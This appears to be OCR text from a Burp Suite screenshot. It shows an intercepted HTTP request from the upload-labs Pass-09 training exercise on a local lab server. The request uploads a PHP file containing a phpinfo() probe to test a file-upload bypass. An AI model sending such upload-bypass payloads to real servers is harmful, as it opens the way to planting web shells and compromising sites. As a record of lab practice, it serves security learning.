 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to surferxyz By:LianZhang
Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
截断 HTTP历史记录 WebSocket历史 选项
http://192.168.0.102:8080 请求
放包 废包 拦截请求 行动 评论这个项目
Raw 参数 头 Hex
POST /upload-labs/Pass-09/index.php HTTP/1.1
Host: 192.168.0.102:8080
Content-Length: 334
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://192.168.0.102:8080
Content-Type: multipart/form-data; boundary=----WebKitFormBoundarywvzdvag1D7TNCcBv
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/116.0.0.0 Safari/537.36 Edg/116.0.1938.76
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://192.168.0.102:8080/upload-labs/Pass-09/index.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Connection: close
------WebKitFormBoundarywvzdvag1D7TNCcBv
Content-Disposition: form-data; name="upload_file"; filename="NinethFirstMethod.php"
Content-Type: application/octet-stream
<?php phpinfo(); ?>
------WebKitFormBoundarywvzdvag1D7TNCcBv
Content-Disposition: form-data; name="submit"
上传
------WebKitFormBoundarywvzdvag1D7TNCcBv--
? < + > 输入搜索字词 没有比赛